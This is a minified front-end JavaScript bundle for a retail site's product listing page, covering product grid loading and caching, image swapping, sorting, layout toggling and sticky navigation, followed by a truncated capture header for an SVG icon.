t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){var e=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("refinementButton","click",function(){e.$el.toggleClass(e.config.selectedClass)})}}]),t}();t.default=i},196:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(260));function a(e){return e&&e.__esModule?e:{default:e}}var l,u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){var e=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.$altImg=this.$el.find(".js-alternative-img"),i.default.hasTouch?n.e(15).then(n.t.bind(null,458,7)).then(function(e){l=e.default}).then(function(){e.initHammer()}):(this.event("mouseenter",this.showAltImage),this.event("mouseleave",this.hideAltImage))}},{key:"initHammer",value:function(){var e=this;new l.Manager(this.$el[0],{touchAction:"auto",inputClass:l.SUPPORT_POINTER_EVENTS?l.PointerEventInput:l.TouchInput,recognizers:[[l.Swipe,{direction:l.DIRECTION_HORIZONTAL}]]}).on("swipeleft swiperight",function(t){e.toggleImageClass(t)})}},{key:"toggleImageClass",value:function(e){"swiperight"===e.type&&this.$altImg.hasClass("h-hidden")||"swipeleft"===e.type&&!this.$altImg.hasClass("h-hidden")||this.$altImg.toggleClass("h-hidden")}},{key:"showAltImage",value:function(){this.$altImg.removeClass("h-hidden")}},{key:"hideAltImage",value:function(){this.$altImg.addClass("h-hidden")}}]),t}();t.default=u},197:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=d(n(20)),i=d(n(252)),a=d(n(263)),l=n(2),u=d(n(247)),s=d(n(439)),c=d(n(249)),f=d(n(4)),p=d(n(250));function d(e){return e&&e.__esModule?e:{default:e}}var h="sessionStorage"in window,v=/bot|googlebot|crawler|spider|robot|crawling/i.test(window.navigator.userAgent||""),y=f.default.getEmitter("grid"),g=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){var t=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.updateData(),this.setWindowHeight(),this.eventMgr("scroll.do",this.onScroll),this.eventMgr("common.resize",this.setWindowHeight),void 0!==a.default.get("grid.alternativeLayout.active")?"true"===a.default.get("grid.alternativeLayout.active")?this.toggleLayout(!0):this.toggleLayout(!1):this.config.alternativeAsDefault?this.toggleLayout(!0):this.toggleLayout(!1),h&&this.saveToStorage(window.location.href,this.$el.html()),e(window).on("beforeunload pagehide",this.unloadHandler.bind(this)),this.loadedProductIDs={},this.$el.find(".js-grid-tile").each(function(n,o){t.loadedProductIDs[e(o).data("product-id")]=!0}),this.config.site||(this.allTilesCount=this.getAllTilesCount(),this.getTilesCount()<this.allTilesCount&&this.loadPreviousProducts())}},{key:"unloadHandler",value:function(){if("sessionStorage"in window){var e="scroll_"+window.location.href;this.saveToStorage(e,i.default.getScrollTop(),!0)}}},{key:"setWindowHeight",value:function(){this.windowHeight=e(window).height()}},{key:"toggleLayout",value:function(e){this.$el.toggleClass(this.config.alternativeLayoutClass,e),a.default.set("grid.alternativeLayout.active",e)}},{key:"getAllTilesCount",value:function(){return+e(".js-plp-title-wrapper").data("tiles-count")}},{key:"updateData",value:function(e){this.isEnd=e?e.data("isEnd"):this.config.isEnd,this.getTilesCount()<this.allTilesCount&&(this.isEnd=!1),this.$lastGridEl=this.$el.find(".js-grid-tile").last(),this.isLoading=!1}},{key:"appendData",value:function(t,n){var o=e(t),r=e(t).find(".js-grid-tile"),i=o.closest(".js-grid"),a=e("<div>"+t+"</div>").find(".js-grid").html();n&&r.length&&this.saveToStorage(window.location.href,a),this.addTiles(r),this.updateData(i)}},{key:"replaceData",value:function(t,n){var o=e(t).find(".js-grid-tile"),r=e(t).closest(".js-pages"),i=e("<div>"+t+"</div>").find(".js-grid").html();n&&o.length&&this.saveToStorage(window.location.href,i),this.replaceTiles(o),this.replacePages(r),e("#productLoaderWheeler").addClass("h-hidden"),e("#productLoaderOverlay").addClass("h-hidden"),e(".b-plp__filter-container").css("z-index",""),y.emit("replacedData")}},{key:"replaceTiles",value:function(e){this.$el.html(e)}},{key:"replacePages",value:function(t){e(".js-pages").html(t)}},{key:"getTilesCount",value:function(){return this.$el.find(".js-grid-tile").length}},{key:"addTiles",value:function(t,n){var o=this,r=t.filter(function(t,n){return!o.loadedProductIDs[e(n).data("product-id")]});r.each(function(t,n){o.loadedProductIDs[e(n).data("product-id")]=!0}),n?this.$el.prepend(r):this.$el.append(r)}},{key:"onScroll",value:function(){var t=!e(".js-load-more").hasClass("h-hidden"),n=this.getTilesCount(),o=this.config.loadLimit;if(!t&&o<=n&&!this.isEnd?e(".js-load-more").removeClass("h-hidden"):t&&this.isEnd&&e(".js-load-more").addClass("h-hidden"),o>n&&!this.isEnd){var r=this.$lastGridEl.last().offset().top,a=i.default.getScrollTop();r&&!this.isLoading&&a+this.windowHeight>=r&&(this.isLoading=!0,this.emitter.emit("load"))}}},{key:"loadPreviousProducts",value:function(){var t=this;if(!v&&this.config.start>0){var n="scroll_"+window.location.href,o=this.getFromStorage(n,!0),r=[];p.default.show(this.$el),this.isLoading=!0;for(var i=this.config.pageNo-1;i>=0;i--)r.push(this.loadPage(i*this.config.sz,this.config.sz));l.Promise.all(r).then(function(){f.default.execute("components.update").then(function(){t.isLoading=!1,o=null===o?0:+o,e(window).scrollTop(o),p.default.hide()})})}}},{key:"loadPage",value:function(t,n){var o=this,r=window.location.href;r=u.default.removeParamsFromURL(r,["start","sz"]),t>0&&(r=u.default.appendParamsToUrl(r,{sz:n,start:t}));var i=this.getFromStorage(r);if(i&&'""'!==i){var a=e(i),s=a.find(".js-grid-tile");return s&&0===s.length&&a.length&&(s=a.filter(".js-grid-tile")),this.addTiles(s,!0),new l.Promise(function(e){e(!0)})}return c.default.load({url:r}).then(function(t){var n=e("<div>"+t+"</div>").find(".js-grid").html(),i=e(n);o.saveToStorage(r,n);var a=i.find(".js-grid-tile");a&&0===a.length&&(a=i.filter(".js-grid-tile")),o.addTiles(a,!0)})}},{key:"getFromStorage",value:function(e,t){var n=void 0;try{return n=h&&sessionStorage[this.getScrollCacheKey(e)]||"",t||""===n?n:s.default.decompressFromUTF16(n)}catch(e){return""}}},{key:"getScrollCacheKey",value:function(e){return"grid-cache_"+e}},{key:"saveToStorage",value:function(e,t,n){try{h&&(sessionStorage[this.getScrollCacheKey(e)]=n?t:s.default.compressToUTF16(t))}catch(e){return!1}}}]),n}();t.default=g}).call(this,n(0))},198:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(263));function a(e){return e&&e.__esModule?e:{default:e}}var l=a(n(4)).default.getEmitter("tileToggle"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this);var e=this.$el.closest(".b-plp__filter-container");this.$viewDefault=e.length>0?e.find(".js-tile-toggle-default"):this.$el.find(".js-tile-toggle-default"),this.$viewAlternative=e.length>0?e.find(".js-tile-toggle-alternative"):this.$el.find(".js-tile-toggle-alternative"),this.event("click",".js-tile-toggle-alternative",this.alternativeView),this.event("click",".js-tile-toggle-default",this.defaultView),void 0===i.default.get("grid.alternativeLayout.active")?this.config.alternativeAsDefault?this.$viewAlternative.addClass("b-plp__toggle_active"):this.$viewDefault.addClass("b-plp__toggle_active"):"true"===i.default.get("grid.alternativeLayout.active")?this.$viewAlternative.addClass("b-plp__toggle_active"):this.$viewDefault.addClass("b-plp__toggle_active")}},{key:"toggleClasses",value:function(e){this.$viewDefault.toggleClass("b-plp__toggle_active"),this.$viewAlternative.toggleClass("b-plp__toggle_active"),l.emit("changed",{colums:e})}},{key:"alternativeView",value:function(e){this.toggleClasses(e.childElementCount),this.emitter.emit("layout.change",!0)}},{key:"defaultView",value:function(e){this.toggleClasses(e.childElementCount),this.emitter.emit("layout.change",!1)}}]),t}();t.default=u},199:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=i(n(20));function i(e){return e&&e.__esModule?e:{default:e}}i(n(4)).default.getEmitter("gridSort");var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",".js-sort",this.sort)}},{key:"sort",value:function(t){var n=e(t);if(!n.hasClass("js-active")){var o=n.data("url");this.emitter.emit("gridContainer.getData",{url:o})}this.callFnForId("sort-dropdown","hideFlyout")}}]),n}();t.default=a}).call(this,n(0))},200:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=l(n(20)),i=l(n(4));n(275);var a=l(n(252));function l(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("gridProducts","load",this.callLoadMore),this.onChild("tileToggle","layout.change",this.changeLayout),i.default.on("refinementButton.scrollToTop",this.scrollToTop.bind(this)),this.$cache.$el=this.$el,this.initLoadMoreEvent(),this.initLoadMoreEventUpdate()}},{key:"initLoadMoreEvent",value:function(){this.onChild("loadMoreButton","more",this.getMoreData)}},{key:"initLoadMoreEventUpdate",value:function(){this.onChild("loadMoreButtonReplace","moreUpdate",this.getMoreDataReplace)}},{key:"callLoadMore",value:function(){this.callFnForId("loadMoreButton","onClick")}},{key:"getMoreData",value:function(e){var t=this,n=e.url;i.default.execute("search.more",{url:n}).then(function(e){t.callFnForId("loadMoreButton","refresh",e),t.callFnForId("gridProducts","appendData",e,n),i.default.once("components.updated",function(){t.initLoadMoreEvent()})})}},{key:"getMoreDataReplace",value:function(e){var t=this,n=e.url;i.default.execute("search.more",{url:n}).then(function(e){t.callFnForId("gridProducts","replaceData",e,n)})}},{key:"changeLayout",value:function(e){this.callFnForId("gridProducts","toggleLayout",e)}},{key:"scrollToTop",value:function(e){e&&e.top>this.$cache.$el.offset().top&&a.default.scrollTo(this.$cache.$el)}}]),t}();t.default=u},235:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(280));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initScrollEvents(),this.initStickyNav(),this.eventMgr("header.sticky.show",this.stickyHeaderShow.bind(this)),this.eventMgr("header.sticky.hide",this.stickyHeaderHide.bind(this)),this.eventMgr("stickyRefinements.sticky.show",this.stickyRefinementsShow.bind(this)),this.eventMgr("stickyRefinements.sticky.hide",this.stickyRefinementsHide.bind(this)),this.headerHeight=0,this.refinementsHeight=0,this.oldDirection="down"}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.currentHeight=this.$el.height()}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.eventMgr("scroll.do",function(t){var n=t.scrollTop===t.currentScrollTop?e.oldDirection:t.direction,o=30+e.headerHeight+e.refinementsHeight;"down"===n?(e.currentHeight+30>e.windowHeight&&(o+=e.windowHeight-e.currentHeight-60),e.$el.removeClass("b-plp__col-left_sticky-top-ie")):e.$el.addClass("b-plp__col-left_sticky-top-ie"),e.$el.css("--navPositionTop",o+"px"),e.oldDirection=n})}},{key:"stickyHeaderShow",value:function(e,t){this.headerHeight=t}},{key:"stickyHeaderHide",value:function(){this.headerHeight=0}},{key:"stickyRefinementsShow",value:function(e,t){this.refinementsHeight=t}},{key:"stickyRefinementsHide",value:function(){this.refinementsHeight=0}},{key:"initStickyNav",value:function(){i.default.addOne(this.$el.get(0))}}]),n}();t.default=l}).call(this,n(0))},37:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}n(275);var l=i.default.getEmitter("searchContainer"),u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){var t=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initEvents(),e(window).on("popstate",function(){i.default.execute("search.getData",{url:location.href,isPopState:!0}).then(function(e){t.setHtml(e),i.default.once("components.updated",function(){t.initEvents()}),t.callFnForId("refinements","hideRefinementBar")})})}},{key:"initEvents",value:function(){var e=this;this.onChild("refinementButton","click",function(t){var n=t.url,o=t.searchSource;e.updateHtml({url:n,searchSource:o})}),this.onChild("gridSort","gridContainer.getData",function(t){var n=t.url;e.updateHtml({url:n})})}},{key:"updateHtml",value:function(t){var n=this,o=t.url,r=t.searchSource;i.default.execute("search.getData",{url:o}).then(function(t){n.setHtml(t),i.default.once("components.updated",function(){n.initEvents(),n.callFnForId("refinements","hideRefinementBar"),n.callFnForId("refinement-dropdown","hideFlyout"),"refinementbar"===r&&n.callFnForId("refinements","forceOpen"),"categorybar"===r&&(n.updateTitle(e(".js-plp-title-wrapper").first().attr("data-page-title")),l.emit("updated",{$container:e(n.$el)}))})})}},{key:"updateTitle",value:function(e){e&&(document.title=e)}}]),n}();t.default=u}).call(this,n(0))},439:function(e,t,n){var o,r=function(){var e=String.fromCharCode,t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",o={};function r(e,t){if(!o[e]){o[e]={};for(var n=0;n<e.length;n++)o[e][e.charAt(n)]=n}return o[e][t]}var i={compressToBase64:function(e){if(null==e)return"";var n=i._compress(e,6,function(e){return t.charAt(e)});switch(n.length%4){default:case 0:return n;case 1:return n+"===";case 2:return n+"==";case 3:return n+"="}},decompressFromBase64:function(e){return null==e?"":""==e?null:i._decompress(e.length,32,function(n){return r(t,e.charAt(n))})},compressToUTF16:function(t){return null==t?"":i._compress(t,15,function(t){return e(t+32)})+" "},decompressFromUTF16:function(e){return null==e?"":""==e?null:i._decompress(e.length,16384,function(t){return e.charCodeAt(t)-32})},compressToUint8Array:function(e){for(var t=i.compress(e),n=new Uint8Array(2*t.length),o=0,r=t.length;o<r;o++){var a=t.charCodeAt(o);n[2*o]=a>>>8,n[2*o+1]=a%256}return n},decompressFromUint8Array:function(t){if(null===t||void 0===t)return i.decompress(t);for(var n=new Array(t.length/2),o=0,r=n.length;o<r;o++)n[o]=256*t[2*o]+t[2*o+1];var a=[];return n.forEach(function(t){a.push(e(t))}),i.decompress(a.join(""))},compressToEncodedURIComponent:function(e){return null==e?"":i._compress(e,6,function(e){return n.charAt(e)})},decompressFromEncodedURIComponent:function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),i._decompress(e.length,32,function(t){return r(n,e.charAt(t))}))},compress:function(t){return i._compress(t,16,function(t){return e(t)})},_compress:function(e,t,n){if(null==e)return"";var o,r,i,a={},l={},u="",s="",c="",f=2,p=3,d=2,h=[],v=0,y=0;for(i=0;i<e.length;i+=1)if(u=e.charAt(i),Object.prototype.hasOwnProperty.call(a,u)||(a[u]=p++,l[u]=!0),s=c+u,Object.prototype.hasOwnProperty.call(a,s))c=s;else{if(Object.prototype.hasOwnProperty.call(l,c)){if(c.charCodeAt(0)<256){for(o=0;o<d;o++)v<<=1,y==t-1?(y=0,h.push(n(v)),v=0):y++;for(r=c.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}else{for(r=1,o=0;o<d;o++)v=v<<1|r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r=0;for(r=c.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}0==--f&&(f=Math.pow(2,d),d++),delete l[c]}else for(r=a[c],o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;0==--f&&(f=Math.pow(2,d),d++),a[s]=p++,c=String(u)}if(""!==c){if(Object.prototype.hasOwnProperty.call(l,c)){if(c.charCodeAt(0)<256){for(o=0;o<d;o++)v<<=1,y==t-1?(y=0,h.push(n(v)),v=0):y++;for(r=c.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}else{for(r=1,o=0;o<d;o++)v=v<<1|r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r=0;for(r=c.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}0==--f&&(f=Math.pow(2,d),d++),delete l[c]}else for(r=a[c],o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;0==--f&&(f=Math.pow(2,d),d++)}for(r=2,o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;for(;;){if(v<<=1,y==t-1){h.push(n(v));break}y++}return h.join("")},decompress:function(e){return null==e?"":""==e?null:i._decompress(e.length,32768,function(t){return e.charCodeAt(t)})},_decompress:function(t,n,o){var r,i,a,l,u,s,c,f=[],p=4,d=4,h=3,v="",y=[],g={val:o(0),position:n,index:1};for(r=0;r<3;r+=1)f[r]=r;for(a=0,u=Math.pow(2,2),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;switch(a){case 0:for(a=0,u=Math.pow(2,8),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;c=e(a);break;case 1:for(a=0,u=Math.pow(2,16),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;c=e(a);break;case 2:return""}for(f[3]=c,i=c,y.push(c);;){if(g.index>t)return"";for(a=0,u=Math.pow(2,h),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;switch(c=a){case 0:for(a=0,u=Math.pow(2,8),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;f[d++]=e(a),c=d-1,p--;break;case 1:for(a=0,u=Math.pow(2,16),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;f[d++]=e(a),c=d-1,p--;break;case 2:return y.join("")}if(0==p&&(p=Math.pow(2,h),h++),f[c])v=f[c];else{if(c!==d)return null;v=i+i.charAt(0)}y.push(v),f[d++]=i+v.charAt(0),i=v,0==--p&&(p=Math.pow(2,h),h++)}}};return i}();void 0===(o=function(){return r}.call(t,n,t,e))||(e.exports=o)},72:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=l(n(37)),i=l(n(4)),a=l(n(252));function l(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"updateHtml",value:function(e){var t=this,n=e.url,o=e.searchSource;i.default.execute("search.getData",{url:n}).then(function(e){t.setHtml(e),i.default.once("components.updated",function(){t.initEvents(),t.callFnForId("refinements","hideRefinementBar"),t.callFnForId("refinement-dropdown","hideFlyout"),"refinementbar"===o&&(t.callFnForId("refinements","forceOpen"),a.default.scrollTo(t.$el))})})}}]),t}();t.default=u}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/images/icons/find-in-store-icon.svg
body_size: 505
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
